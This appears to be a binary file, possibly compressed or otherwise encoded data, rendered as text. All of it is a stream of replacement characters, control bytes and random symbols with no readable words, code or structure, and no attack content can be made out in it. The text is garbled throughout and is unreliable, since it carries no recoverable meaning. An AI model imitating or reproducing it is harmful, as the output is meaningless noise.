�'�1.Q�%R��H6 Λ�*��Hy����E��2�Ib��~ox���5�������7p�Zǎ7��}C]���?6�����l�)C��YZ]+a�2��J����z��+�BuJ"��/�x����%�D^2A�%�1�]|D��V��$�g0�̿���@�2D�c9z�`���lq �%L95�1�(����6��BB�����h���c�Jq>�P�+Rn���Hu��t�ʲ�|��C����5+MϿ��� �UNM�l�^-.��M8� ��2U7�������'=α�����F�=��p�������������ԫ�9�,/FZ��_g�����q*�?�$���� 'zGa� ��;(sA�������Eֱ@�>S!��*v+,�#��An]��EA�Ȗ2�/�"h\�o)3�4���Z�5���D���=n�* .�8���׾���nJ�	��HS`-�����u�q�������m#�m��5b������۬r� j�������Ϗn���t��gG�<�Mk0�K01�>�����{6�v1ΰM`2�Y�m��2��c�� ����diٌ_�2��U�g��	u��*�S�L�	sTz����Dc��d��1NQ	e�z��t�Lڰ(��v�ĵ�hS���ǆ�"_�Ԏ�iK��3�
+�tcS�n0b��?�.��o����ۆ�k�y|,�ݺd6��8m����������̃6n�3�ք��.K�R�!s�>�w�;�!�c@xh D�%�W܀��_$eO�h @Z�2�h�F%�f�3����`.1(o8�OA�v�^�H����Q�uFAb��׋���<)Q�׮�@�tM�1���p-x阄GE���H�b�b<�#_��c����(�����:s������!�o����c��NA�F����?#�nFn}�}[^��j��<u��ƛ���p!�d�|��ǘ����� ���q�����M�\Z�֎�?�8��� 0��=T2 ��x�c�t�st���Q���t������c�IC(^�I�X�:��Nާ���3`�������3��	}k=�Řf��EF�a�!�.�=����
����z6N��w�� ��C˗:�ܤ��'������~jw8В���?g�?��q�of�@C��M��pM�F�:�D*-���,:\H�����q0�С��B|�6������z��vV���,Q�J��HiU���3,���!mO	���RYK�ѕ*lI�}Y�6������H�2&b(}]@�aq�N�<�S�@�=SBh!��"Iq����W���J��5E�,j%��ͼ��o��p铿r��^9��};e�#�7�������f�ڂt��>[��h����%���K��j�c���i0�|�[%�cZUF56bY���Z9�xetG^٘����+��|0(X� Ӑ������@BU��(D���>Ƞԑ���R_y�'D��ɑs|d��Ncdoj\ ���tx �H��Mc,��)�� ����\�0���fA❡��� q$k�i�sfD� ��,@��:6y`�<6C;]n����2�F��u�3U�-rq�8���{9�g��wi0��̡�>o�c���:�B8q�V
� 
ld��&��Q���	��_�*$@��Y�Rt���^b'�4 V	BJK����5L���wӂƄ6�� �1�� #�tUY�dT$x�'w�R��E�i�F�` 
Zm6�|3N}lh�[ՄxH|Y5��Op;�4j�H�&U@���	1ڧ>��-}�g�7����&��!e�G�>m��\��6V�4���hP�IPB�	5~�e��(Ҳ�~�0O�P��=r	����pA!��g	�G�1�~Q��G�ٷ�% PeU8������ �F�OQL�T��XiQ\��J�n�HJYB�N���P����%�ȸ�I��;ۤW8B4�֑X)��-�F!)i��4��K���H_�^%ݍ�-���,y�M ��!d�n���7���?���0����/�+}_�.O"��_�!�ƾ��V�v�� �8�x=(ϲ ߪ��k�	���i<�x�|i�F��.���R·F_%3��бʂ�4��Tw9�����W�,a�HiYrf��B�@8�Z���*�����HJ��y�M�Z�Dh��(�y�v�GiS���v�ý�[�w�Y��6�Q�r�pB��4�jx49�%_��Ɍ�����?���˻?�� 7��A� ���9���{�;�[���Ï��Vxo�ݠz�}wͯ��٪��������=h�u��z����C�߃��)}�#���l��c��d�L6��»�`�;wZ~ߞ�׬
@�S� �(th�̶;?� z48RZ<�|e~����!��}����9M���Z9��
Bi�B��+�E�I0�p���K���t{����)�$�X��	`�@�����e��vn
�@gA���E��0���j9�B�e8M����h4S��DXpř*�'��1�k�8�|-T�a���w�ӡC[��k��5�_<�p����c���uͯ�
����{F����=��IN�6��O,�$�ўj��]����E_�H�p
.}�_��?}����^��܃ L���h��QI���(!�+� 7�}t�������7&�� �xh��
Jƫ�d�т@��\~�8ߝEnE4��6J���LcZ1�R�9�nBU:ƶ��@�"��S�,��D0b^XY�a$X6|���m8����7hd�	��ʩF������r�{+
��}K��RR����t��hB�c��a�.0�A���w2���,3w���� �� �T{�>�>����{+.rkڐz:����.�_MY�Y�˾櫦lȗ�S��<SP!1]�8ZY'�}�x�y�>������*"��B�+���j̻g?8
�@�� �-�|���`#�k&�3�*���o�7%+��z�چ	�"�"�!]K!AI�G}mV��mC�w�4X�x�O�V�l`���Ҿ3�;\�#g%����V�q�R�N��F��)�I'-
�o��PV��]��*��W��t�������z#��o �`�����50 .��� �}ͭr�۾����t��/����6[�-���O��z��[�����������>4����U8��7θ�%�)����)Ӳ�Cp��߇�]}�L$gNvuno�`��'�q��\�%l����e	�b���.���4��>F �8� ����cFA4V N%�'&)R��S�� �ŇP�2bN0́�6(�.i @�|Z.ʫ;fǟI\Y�V[�/�)��sqݱt-��w:�)��K?�~�m�a]J�ǈ l(�����&a�!��0����O� ���TWÍ��?�8ӷ�f��`A�z��>��p�4�w|q����#O��=���]�#Ӳ�nf�������Sz�_��z�t���㌻�J��w�>������M� 1,������p���k�j���V�o� ����@"wb�$��N�*��/�S���]켲�\���)-ɟX]����_��,�y�]�L�r����!D:���{�o��m/���A��Zu��Nr���M�[�I���Id^�!�V�����(��vn��;q�Ӝ����#�z�Zn��U�R�	��Q�J�~�7c\gT����˽K�n���O|�S˓ G^����'_f�ny�������i�_�}�1���>��l�:��\<-QTg_���
nz�m���	�;�g
jV�fj0p����.݄��.T�'D�e¥�ޭ�;���=��.,���6�������w�����k���&�E�/�$��k�W�LG��<��
P�2t�݆>fFC�ۨ���#b��.�=�w�u�UB�L��C�R���Ӽ�e������#����/��n��02
��XAF8��z �܄���О��÷��#K�'�46p ᧾u��	<�۟k���-���S���S��^@4 =��:~{�n�_>k����#>o�|��[����?�J����_P p`�ѿ��zm��B.����e�@�I�z؞֥ϭ-�A"�wjG���A��rz�"��9��x����j��|�"�YG���N��ɹ� e�3O>5��e(E�����Q�(M����PH��A���;ց�sv��{8�T���!Pp�Y��I�� �6!j�c#�|�Ǳ�
�n������p3��<�������\�+�^;����x��N�:�7}p��������T1�=�/�t����>~"���}9�������׽���+�e��<p�z	�{ͭr����������D1ޗ�� ���D�{�r����w��
����-�E���v��O}�vs�Nۯ�>���yE�� �__�����ЁR�)pd���r�ᬜ7�������$�j�7�Ñ?qaf*	��D0 .�Aˈ���9� -�\�l��^�����5G%1�������7`�!@��3l��B}�c�89��?�Iq3`�0�p����r�/�8\���~=�88�P�{=���W������P8T࣭��% 8�����'��W�ԥ�n>�׌٣���ʿu�Yp
��־����b<���vz��ui�	���J.U��]��x`>e���1��o��ħ��\���Ho�% e`Ft�4����q]�d(�;��� ݑgY��C�S{���Q�%������/˄��c1�f<����l�6��٘����mOD��o΂8tm�߿Ҿ_>���,���6p@��a�i��w�?ꛟm�m��I����U�;T�_�~}!�p_��������>�P�����=�*�*�e�����aJ����lg�D��^���fJs����_O�Du]��Cۧ��5���\h�A�{T�5�ڞ�`�km��X��u�T)E(�:c�ß�����eB�P,��*�a6�}�1}��
Ƥ8]%����k�Ѯ�Y;R��O.�m��,Q��AF����Mu���%Ń��a�Ե�C=��F"
�_�]����/��Q�ӧ����3�I��?���ο�uciM��_�'��&~�˗`��rv��z�U�I���^2eI��A5[Q�*�7&�e�K^��������_�mf1h����i]Q���Ġ�pR+eV�@s�KB7YނT��{�j]������Z�@�=g#�w�#s2�8(��k��@"�L )np�Bȧ2�6�[�y"�U,�����Y:aO�bT�4-�xC�+A�K^J�+����	�O�jѭ�Up�X٬�N8�>W�i� =]MIЏ��ļqi(�.ԴlN���҇O���<dYS}x[S��>k��z���٨~b�}ן.�
�{�Å�̩�?�Ǯ:h���G?��fw��u��US�?��5~u��`����I��#�Nɛ����>�6�Oɼ�'pt�W}��7��7������>�^2�eZk�H��D�ܖ�����o����v���˃	�'Lb{��gفp�n�/��`��YW�5��S��N��έ��^�@�	���C1ǯ�RG)vd�D��	j��G��`B@��G��Q;>�~/+T HH�Ӎ\*Z�1�H��Z��ߧ`�a�U�f��Ot0�֎z�-�gy��oM\�O|�#����V��#���e�����oLi�'=��vSo��� ��mi�z���3u@;��_s�-Ԕ��/��I�?��O�U/�7�V|�P�*Tzγ�v�n,�N��ƾ��<P��+��,pՏ\??F�P�w�����/|Ğ�l���> =%`q��Nvp�����M6X"������y*���	[l�7�����0��λ8�ѯ��3��yG��?b�/���!����Z��ʊ�g��͉u�ھ��8�(��O��M+`�pzJ����C�i&�����#�m�:��>��x��,@ܧ�Yގ%Q	D@|���ِqn+�o#,ƞ�G����#b4PWዥϤ\�P��m=�*���� \3��*����ۡ����-}���_vd��)��M_2�/Z�\k�#�,��!�ev;�}�n���g�^���z���>d�����G�k������q�_�I��G𔯽�/� ����V��;�ʷ�@P��UN�SX���-_;3�7RV���c���1��Q{Z�A�ܜ�J�ף��䨎�vm��q4_�m郑���!��7�[91���]3�<\�_U��>�h����7�]��ϼ�Cm�K�f Jd��:
3�%�
�pY�t���{
�}��.� @�Y����߄���@�B�C��]~���4U��c XQ���[�?�~ƍ��X�"�?T�הeA�F���n\dM�P^;���hL�{�c%l�.�n";q�������ᱫu���#�������Z�ف���bp��z��L�c���|��|�ӟO$]z���*����H~���g=/z����ON�߽�`(U�����X��ʿ|~���K�eO����w˨���Ŗ��J��e�ٮsӁ��\���x��I� �%9h)��O�m���십�$�7�8�g���u$eT�Z�^cI)i�ԔzQ��L&"3�q���P�>��)R�"%��$Jo�Im����1\��}N�dy(�?�䝤<>C�O�v����H�v��� Q�	*�C�ܮ )���(�)�n��� �;&�w�P��O��E�yԜm��1�ƪ�hVݡ^�nʪ)�M p��.�L@��h����% ���}w����Ԁ�������j���cK wР�e]"�A�w���R�P�z�s^07�вkbA�^���vΟ�z�Gurӽ�^ �?Fv��vg$�kd'�|XYzb��3v�D_��40�&Ϳ������_7���3�qS�����l�P��?W̐�1 l�_N�=o�ȁCp��T�c�[�Gh��;��|}�6BV�du���.���pS���`��Ѯ�f7�p��Q��6 ��8�f(r���\���3 u��ko�F�uJs��8�P3�����`�>��1�������O�̀���jzȃ�/�;��%?�������:��LM�������A6���'
2Գ�<�[���C7����\�%�����G��4�"G8��^��0�⾯Q֯-���R�$�}
P��\a_��6����*�����<��N�A�ȹ���zD���"�B�� �[�#ڗnָ�����D��G� !>AH�J$�E�[��6�4���	|ꔠ��v�J�d�xTkJ(�In�q��]��tVt7����Y�=�� ����h_��Ϸ�����3��7߂�_wۮ�~~;�ݟX�ζ�[�ꬩ�]��:������@5��o�z���39�z*  7��wq�7��k������Z����\�*�5�R�RZ��_1����O����W^5���U�[�l+�7�3��P�ʷ
�$��z8��f]�eo�Ys0�T�x�N6�I��}���DQ����� � �@G,SL>
�= ���$�Cf���A�e�Z�&�Y��A#�G%�ה�,���>KC%�P�\��ۈQ� !�I�����w�<�ҥ�3����#EY�{�hς )�  ���J�mYɱ�/)�_��s�� �����<�u0������~���n�.�����o��ֽ�M�fj0��������@�TA{�f{�5����P���д�g9�����or�6�5���W/Ow��P7^}x�8����,B&`���S�3�u�W�'ψ�G�ee�x�����6�-�
�EyF���w�B���9����w��~�ܖ��-:r ��1�0:�^0�Ŧ�׃�8l GN�/��\ �:���-�C�����0��RJ)���=Fjg��I����T����(h�<��(�7�z�aR��h-�EH.{������f�3����%_��/��_ź,نc۾����#e'�=������~;�����{��!�+�XPVw�O@yF���9��q�L�����9�he�Qp�|.��v���������\Kb��D����t��p��'��j�47�W�ٻOcc���2�����E	�~��y�ŗ���= �΁���D���8$�~99�X�=
;bđCdG�<���cע���n���z����,4V<g`�hۉOV�Ұ���#�^3��Uq��o�r��x῏��=��g_2�f����O��_��\��5��~딬7�]>���O����X��o}w�O��E�@\��l��ՔR��Ǿ�[.�����^��^p�]�A��i�����yq��>�ZQ�`�G��y �x�,'��`=�A���[���_��A@�p�=��?�;�8!�����d4�,Ә����� (���˜�Q}�`?(�o#ɭؒ0����g�����K&�uL �J�mb�V��� � 	$�}�u��2F�9���R���/^�{�G���ϊ���K��0 ��F���f���Y8]��֪Q��%��^�Ʈ�]���4B]&��c8�+Ǻ������5P���Ku6��O­[é��|\�z0.�i�d���Y��n��D�g>oX�s��n_��?(ο:���ï꾕co�KUo���u�,���S3f����']���c��V���?X�Z�?ϸ�S��}:�6.;W�织�&o� �q��DlToto�ݠP�]�a[�鎞u~y��� `���9����_�Vf���Օ��{�,?{�oG�X�NN��[�톟3�����r���σo����X�G������u<�ؿޫ����|��]u֟�Ͼ��jtـ��]m@�3��[w�'����zy�;�������73u�e]�F<P����_za������}���I��5UO����[N�S/�q�50���f�ח�k�lj&�~B��nlk'���c&FOy1l�s�=�������p|j�3_[ 𦻶�:BKbF>�#�1�X�	�~�l:�(l��k�*�?���x;B6V�h�֩� �:k��d�!��EѱC��c��?�I��U�]�Hu����g�9�ϰ�ml]6�ߴ�Tf ��_{��n�}��u��=�a���.�Tq���1�O2���4S<��ڗ����}�<{�&�[.����+�GC/���Bڿ>�8e<�_1;����N�>�r:�~�+���x���;㛧X��N���l�������N�׿�����1��/��ڂͽ��n�#���Q=�=s�}��YY� Ƴuw��;�V�S(C��ȁ�:����ܮX�Y���"N�"3�2w����������G���a�m����w�ch�P�_,%�r�C-����b���]���8ck��֞���g��|��>%P�Co��㯳�K����9�~�W�^T<�L��׽�;+^a��T�������'�r=׿Y3��-/߿��ǺI���Q,�{��tC]���o��_�7O���l�����:��2�3�3v���iD�q@�y�;���.mВ���{� l�s� d�6�H�6�ѬW�7k��xγ�>۠�b,����8�)�p��u{'ˎ] *_�<�A1�-ț2��(��r �љ��il�|����Aت�Ə�x'�~��o��Օ��{���_�.�}��:�Z���^O�;]��@~{�Bn�KO:�{���:�lWq|�S�à��Է��P��i����댿:��-�>�3�+��Yu�,�گ:��o�4c�6k����h�a��qa�1s���u6�l�R;fJ����Dr�-]�2O�����ݳ6^�� �] �g�#6��Q��z����&�]X��G�L��.���z�Ǭ�a&[��V�Z����p0��<���x7�˚��������[���c�yƏ�lXﯳ�����Y�:�N�����T�H��t��R�'�Q�u�_����:<��t�L���������82e��〇�����)����o�k�5��R�u�F��_�N��K�
�C���������-�G��������`��ւm+eV[�$�/�@!�ݿV�v��=�l�ǚ,��x_�g���k=+�Mwr�v���M="!��v�	n�l����(;]0���0���}}�
���Ǝ���<��$|��F �6ᅄ{�<�U���!��#��2^/WI!�h>��?Vhcr�7W��KB���= P|>�ϴgX^Q��=����
g5P��c�'GY�<ᱏ�W��e�}5�9r���7�|�U�����P}R�>��X$�H� �������A����f��}6��{4[����'�h����6c���n���煟10��X��`z�Ii� pe&S�C���(&�����[�Ԇ)�h.���xF���-�s{ɹ	�cad���2��^ne4�>������Z'\��� �� Di6~5<j�[#��Fe�l�Q�Moy�<��~6T;���Q|a����5��⯛��ƌ'�g䥁�����.]�|�>�@�S����Mu��O�f��f��� �/��q�����.�?�II�3͌�}�SJ1l��s�Q�����tv�kh
�D͐��m %�%�������!LԸ.�2(+��9�4{w��c����Pyㄖ"?���rb�Gh��&�~��;����B���^d�WҀ�R:W2�p]� �v
	*�����5H�N9�m��x�&<|>�����і1m����G+|�}�<�?�οB}�`}n�{Y������W�e�~�g��q���8�Pϵb�d?���)��4�_�'|�s���P��ꣁ��Op�M�£~���Pv��݂�&V�a�on��ŷC���&�0I�}�L��B~���`�V�9E����m��BQDA�P�[�y/�+^��[qƢ�&mඟ���E-�j���rޑ���#�`����sb䃧(|�H�i+��"-�c9u
t߄���o���D#�~N�!��)�J���ն�n�/a��Q�g�{�Z�BAV���������8�e����Gu��-��?�����9�����~�E�R�V����}�#�ס�K������ހ���iT�����	�P�������>}y�40����y!��#��u�n����?@����vjp���NA�Z�� Y��Q��²�ڪ���n�J��� ���	Od[&�(�o����r;�o����k��M��-�S�`�)���%������dy�nT'��0p�3^�)3H�eX*G�:��Lb|�k��6=/�71���� P�eƛ�iE����Ke�F��g?�A�8�G��,�_��h�����BD��م�5O�/)�k����0��ݺ��S�ՙ.k����;�W�۰$pF7�>����~�T�_70V�'�)����_�.ԍ����k��˿��.���)с70{B�#�
t���h�ɶ���~��Ǻs�eL�}wd���m�w	^�mt��I�.m�en�)�����L����{�֌a��B�f��嵘vf��:<P���4]�OD��a���#Tk��G�`��Df�2��ҩO#��U9L�ߛ-��}�H�D��(�7?��q�vB�kO*A
�M�va��)e�Wc�ncV�aC���NP�=������3���~��5���gn9�������~��W�{��Ϝ��ڿοB�z�/O��/�����7.���>��lmaG��גm�D[�Pt5����ᛟ%l�S��t�vL}��:P滐5�v6�-�is�ʃ"���7�z&	>U���f�#�_x��ľK�R�% Ix���EQT$ڸ����(Z���o��+�W 4�N����D]B�o-���y4�>�� qZ9 	���������]q-D�E��(/%T�&Z���|�
��$���P�\��8�G�w䟾��J][~��/�Au���_��~H����D_��o�͎>��5�� o� �<T�_�cРn���퓬�.��{n}����>�L� 9��孝5@��-�7-|����Kmd���5�f���N����>�[u����Jȭd�����/d���OY�~@Ԯ���@4Q@dn��g_+�$-GP�����:��21|�|߲��\5QRJ��!>*!��G}s�$?���Ό��Spq�aj�������0��*.��!�N�E�%��q�����M��wcQ0�<����q�k:n��#x�W���#x��q��w/m9`��g>78����F�=����	�V��~��W��u��`�'A�;�#�'>�1\�3?o�^�����2�~!���&��62�@��f�඾����v�f��s�2���,!��Yy�?�md��zIqO���k���ac;��%�B�#���^��g��뫥~�t@���Ѩ�D�my��x'��KΟS�6@L���J�Dc���0ֶVM@=�C��t�|Ct��K��
�_T��MIQa��G�_��Q���� �M��<n[��#%��x�s��F�\p��P#���{�5����~p�u�_;��BM�T�_���%S���|6n���x*�L@=��iY � ��B�Jm���/t���4{m���Y�l�����W��^�����d��,��VO�*4ќ�s�~��B?�4��}��+����ܵ�\��H�����y�ȉ���r���6"0���!������JH�^�6!t�Rb�A�k<���JJ�mk?Ah:g����,i����J�e\4���.���^g<�-�-Ш��P:��x���>���ߠ��__^s!�� ;����G߆s��ӆ������ӟ���A@���?�����G�����tP����Sڋ������<�e^8Bjâ?%�6��gi���Sf8Pk���`�2��9l��sԏ ?�'!x��g�����+�)���L�x�7�i[�f���v�o�t�I�Ur�q���X�V>��w̡V�D�����-`��|��Y��Ѣ��c���֗t�ꧮ3�^ъg  !�bR|����w?���W��]��q���B=Ȉ�s/�US&����Mv��ћn���N�������)o����E_�{^jp�]+�d�m6M|�-����F
����/uK�w��d�)��̉g'm~��i!���%�jO7�1���Т��ȯ߄r �� �妲#0�q���q#'���GuD�8r�+,!��:b:;���͋��}+%	�x=���.x�����O�12��U��v�\�+�O_29��7)�#~b꿮�_�������jf����M�~�}s p�A}�O{����8����O���OA�ڽg\�q���$�B�MnsyR^��`O�_��t#7��f<�'7qn=���a��Wn�|�_Ȟ��ժ�0춝��T^���iwV������#�4��ei���͎(GR>xR/�PS��ܞ:�1���h��;�p�ڽ
�$!.���a��� ��a�Ny�����-z>X��p̞�H��A:!�&�:2��+T�x�<�Gw�3����������ϜcY }�o�*�w>��?�?��=��C�	�='>�a�mg��6ճ�i��je(���<�����	�?���+6]k��>���ٙ���Ւ"��\�2�5�|h��1�ײ�u�[0^k����F7�u��,�5�s�쨼��L4�����>��Q�#K��g��tyCb���@,g�P����IA�
7r	�ص�
}Ī�
>���1j�;C�O�,D���O�>��<�?�P�ᗷԃ��E�_��}����~�����ᜀ��__�Ӡ����.�{��?6ی��1p�+0w�c�E�6O0 ����cm�j����R�j�GvS}�?_������L
$O��ed��Z�h7���L�����G$i�9y�~S�A��Q2�b F������w�=p��8��̉r�fm��yƬ`A3��q`���R�P灁?����I%�!�W��.��,��6n�CN� 1�#b$�Cп�K������V�����.o��4ԃ�vu) t�p6���ۺM��̺��G,�Q��f�������������Գ��O��R�v��Yk4;f3y���ww��Qn�V��6k�:��Y�P�m�	�^�6,0(<���y¡M���MA`̎���(]�kضsy<�3��6)�ce�DG9��d�h�>��+s�> ݋t�a�omW(@0�a����O����I�f��>,N���5�ȣ�@#�F��I�=�$D�@����HU�-�j0��F�����1*A�7��?�q8h��|5�<�=����l�~Nd���i�~��$�t�������m��i��_�8�K�nz����_;6�������o�������r_��l��:��`�f�[�3n��.������}�	zi�$nG9�� H����O�@��#�d�i�Bw��?�o�2�K �%�xK�p�U#B-��+���`+L�ޙ�T�Xs��S�M�Hx���i`P�`\-a��A�Q���4:0�����1 �l����s�ā�1_!;�2n<�q�ȑ#UP�w
��(6?��?��!�{P78��O�������kVh7�}D��*���~���Ͽ�c�����_*/�������헚��l��/;���2�$T�T�hu����K��d-Tt�F}4�
�K�xEY�Ş{�֖`�ò�"��Z)A���K��/de���쥬?X�K.��6;��:9{@��h�\��B�X��W�bD�UN�g��
���I�X!ǧ�/��MY �x�웿'��)�����#r����B� ����@���A0^���U/�yӛ�9�j��c��~���o�����?�I��f��̈́-�_a7��:���êA Q{*W��c�W�ǟ�7^�͗�˾�o��g\�3���O�]���mI�����n�8�R��~ç4��X?��49{P<.�!�H��n��t�K��`$|��|�Q'�6)���ϓ�J�X?5 `��is���¬���r����2F�g��Ry��4ţ�@��g��MI��*k��=�Ga���� �B�
ӏ�`�e�x@T���xE �r�Hvd�۔Z��O��U�؟#a���0�d���.����D�M[�	����v��H�"�-����Eϻ|ׁJ�
^s��d�\����C{�_�/�l~�G��&�=C�N:�&v��ͅ {����Jl�}�x۞�/n+�s�&Y'K�ֲ���['\�[�p	�89��7Ĭ��8 �'�+c";xn��(��:�xp#��)�5��M/2��wD�;0�R"|GG�W�	�9<���%c��m��`)��ABE���0�3���;JԺ�%F�)a���׈h�����RO�����t�����ƿS���؇��;��N��5��W��U���<���I\FY���/�9YH����{2�R�T���K/���4�ˏn׾����=�U������-�۬��'���b~��k>C�'`�׵N���09JZiM�	��4�)�-�(3�@Ȫ���C6�dS���?��f��a�a���b�W�hj$:��s��6o �ivJ� &�Ɂc�h]��Ip�LF���@![i��e�+�K�����sTɏ當�D��K�M�u㘸�-�0	u<z��k�qZ���a�ƹ�����������Ox,��o}������������M��G��~���@��~�����34������f�.�KK5�{γ���_��y�b`��;����1��/�����~���'f�
��c�
�&D������!�n��%^%L� ����A~�����I�?`���@�=Lȩ�X4A�O4K{��{�Ջ�$2��h���YP!�X~��^v,�@p٢Q��-�g�S�`�.r���Qș��X}c�πy�
i�\pc�:�1����JG��Ԁ��I �)�$�8~s�U� '����i����A�<�?g�`��;�Z��<��}��/.�������}�]��g/�������}����~2����#7�j�MW?�[p��R@�׾꘯��l��+������GPk������L�@~��P�o0T�cy� ���H��;l�CIb�Էel"WB����6@w`�:�1��n�n�(&\5l�A�3������x�9k A��\gUB�f�ܢٲ֣�4`(�y֪�ɝ�r�D�"!��M�Bj��}��ș6�$�$����Vq����^6��h��%Dq�3J�3 i��ћo�_�p6�6��o;���ȕ������^��)tk�(<�1���m�����������Q���uݧ��:R�;A��[��շ�/���-��w��kn|�|�0��n0��Of���<۔3�⁸$ ߴ�����H�lJ���ܯ�}��%���&��#�Yॐ�7��?��G�͉p��K����\f�|�N�B��5f��T�g�9`O'���v��%r���� 86���h	�˘Z/�a���N��*8�A��;k�(6+����	Q�҇���Tq	�FhyO�q4�����B}MpǇ>b���q�n�⟽8�z��6�Y���Y�W�«�l��?�i�U`>�������p�ytk�5`���a���� ���_�$X���דٳP��5�����:��/���~�_��!nΰM�خ�V<�R�0a�Fx� �K��K�ZA�gx�
�'r�W!/�K�Pz����T��{	���Y�a_��|�B;9�1d�hq���	��fa�-��Y�>G������3�����~�g�^8�X�S6��4H�[�iY[�!�	tQ�͖'0R�:�6P[:&G�J��`o�B��|�ejt٦X�\D[���kc�ܡ&�� x� ���w�������/��9 ���������?��5`�{ ��/��e?�w~�}������0�Y���P\��C�xrև��qs p��>�y�M��U�k�V<�)Oơ�}~���|���޳\�1<�ק|Z7~{}y�8�t��ߝY�hF͞���ڂͲ��y���{�t�{���f��$�����9����d��m�d2��g�0O����O	�L��GDb��H��A�ᵊ�^}KR�v��ˠo�I˚>@�P��1��������C�~g�_}mƣP���2�Y�4~�hQ���N"��(���+����s�u�s*�7j*��������_����Q��S6�n����������^�<{���w�����طp��}��o�U��ӆȓ��_��9q�楆;��c���K6j��p���9���>w�:<���*�5�8��~��Ϫ3�}	R�\���-��ڗ�o�j���˲V�\�}ϒ5�$:��m�~r�v�ު7H���dd<�����ᚖ�R�[�{:�muK�_��m3��[�h�+)�[�e���D����]��H�M���f�e��|}DlM��������龆2�4;N�������=9�m
�8%%���_q,S ���}�P��~8��©���I��=�jgvM�׿���x��N��{>��MN��_{Ѯ�xĔ����s �s���偽Uj �����.?���3�o���7�rۮ�ݟ4~u��e?M��]g������v�wyƷX p�7~��嬀~�̓�|}�U>3_���<Λ��Z�'�2����������q�5�g4A�M����ub@�H`(#;B�?�0����N�	��7�d����,�ED�s���	t�`~�X��� ���BQ`�q͌\7�p���D%G��W��+���+��:ُ���\N���uJ�>��_���ݧ��������ͯ?~R��S Q��59�<�����M����o����筷���.h��sN6@��U�̟��AO��b�}/�жK���f�v�'F��u����o�?aT�a������^�:�k'���xY�7��]|��u��l�B|ČS��pNi;e��_6���>t�"��M�Z<-Λ�,AHfrp���.�},� rB*O ��ⵄ��6�]\9
�ğ@��S;d�k���e0�<�g����>U���l@�����Ӻr����q��)�o|�E�5�Kp!��.g�n�����;�`�7�Ϸ��#�k�A����T���ķ��d]���ǖWO��o��l�Mo��eI�l�^/�6 X���k�}E��~샳K�^������%�9nA�sD�U�<Oh��>�� �W�iOd�;@ވ�g�~�g�%��G;:���]��E9�AAJ����Kş�M�l�l@����؇��H�R%����w(���-V�~(��@	�%�j�qt�!?��Lm\���J<���`~����U��}�S�= {�� v�5��;��������sV�	��s0p�g޵���������7�nw���8���d]�N~�L棾,���믾e)4�)<;�����M�{�/�:޿�"�����>Lnc[�%^��_�I\(C��o�=B�9S�~�|�j�V�ڼ�D�e��Vg�\i���qpb��I;�)�i�$�OߨH}�5����b#�uƃ�`��V��.��3!�|�c�߃�+o4�Vsv@��Pf�9��V�>8�Á.�2�����uκ���~�������yI������t�\��{� Θ�]��w}f���v~�,=:V����}�53pl/�!@ο��i�f7p���������߳	�ӟ�� ׽�e�s�_|]'<���M��u8#n� ��h���t��^�2<����2v��Ɠ����M����r�����U@<����2,d��.<q��C"�%r삔mh6�.�S���:�KѠ�m�;q��/��37/a�g8�Zx��(_0�b����O��IhBf���$��.kP�r�R���!Н��v�Hש4��a�Y~=����G���q��mZS��w�'Ꞁ��o��'����Й���kP�Y��|�\��o���k�=��{��	���
����wSk�?s_��\xR叿�8���F�'��ߜ7V�Y�c����d[K�I(��]l��H69b���s��SX�m�ð�M��'��-��X�a&N��<��]@ܧ`�X	A�P}������������1!���Ǘ� ~5�{X쨽��]�@�>hV���	��є�Ȩ��^�̎��@�U�β�g+�#4 �vO"��3�8}�m	᭰e�Dh�������C��Pc7���%8�Æ���O�1���:s�0Z��A�|��K_5�`'��ɩ���^���ѳ���5+�֗�`>�f�v^�\��w���.Է��%�G?Ծ�mw��+����y8Y��-S`�1��_����G�s��'Ch�ϗ�ᮇM3`����-����[� �A~3��%���{�ћ��@>�'��)VTJ�������%3]��d�A���lsX�ث#}7N�t��{k+��-:�fҬߋ&��5��U�.�W�@�� ��딸�i}�[��]�%f$E�liʇ�MQd�U�92����3SU^�:��O��Q?�39~���-e"�r�ÿ��倝f�5P�v�w`�Au������Y=��>?z��u���y���~��)8e/!���w޾�*5�qNf {!N�#�w�S�5������{j&��_iP,�K��Y2O��֫c�#�����<i�,��0�M:�"��l?wX�"`3z����#�p��KY���1������(�L3ps�c"D�Z"��R���z��I�
D��=b���2��	R�V����i	��W��K������IQbq=�R;Z^"o��g_���Zq~�;�+�t�^���t�ģ\z�ou�9���ng�mZ
�ق��D�n�Q�<�N���7�M_���wЏ�zҠ�)���lAjpp�gށ#��G��jݵ@��
�v��?�'F�-�/g��t��_���&׾���䉢O�y)XZF����w��>�C����m4��;`@�g����c�M;�e�3n��\�('����~6)�A�E��S��_�����Ȗ�����(cVKٸNB	#L^
#������/o<�0'X����#1�B����Ph:����.#1����F��7B�*��D��Jy�� "�.pJ��K��J�i���_�H�cy%��l	�Ov�X����Խ��N���k����f�������'~�E��[�	���c����s����Y�����.T�3���c��6�mw ͼD0I��ض}ԣ�����/�A���;�2�=o�2o�!XTx�s^���	��M_q�=x�pï�.������s�r	���W��o��zL�߆;�6	���a�2.>\�>&O�{�M��Z԰���u�bHz*��`Kx�2�ܗH��P��j-�K�io�3��7gM���XG�н1�9��u�J������x-8��#���w�+�%8C�����	��N�ۊH>�W@$4p����j������X��z��a8����Q������R�GG\1���~2�kდ����w����?x���N
���]�e�@<���j��69�[����3y�au��	/<����ǚ����� ������c����\��2 ��r����t�V����d
&��f���s��G�܍%p>��ϟN���,T�������ѨoثG�dț9wu�0�%��Ï��) X��e�[���rq}D�l$�-�'Z���w��6)�O}��{���_���)������,u���_�����)�2  ��7�0^�W�:�Ĉ��ӊf�ف�ƞhNmq8q�Q���0;ɹ�J��q�u/3v�!�i�)�C֠Ȃ�Y��9P�y�6`���,�t�D(�b��G������By��a]� ��0��3>��M.��V�����hu�o���9���������ڒ�2��;����Ǖ����;�k���'?gt��K?{��;gZ�>����5px}{`��#�t������,�����z�����l��?���s
N6S�y����׶j���W���'M����B��/u@}C��}�����[���3�.����'(�{�܎��pIſ�rv٢r`��J���h���7Obv��p�BvWqgs����+6�&qz����_+Sޫ�4a��s�5(�
����o�,}d���B����􂆅'�"��p!�$0����`����=�Cר�9(� 2Ƭ�o���(r#� RpD7M���&O�Ӥ�E
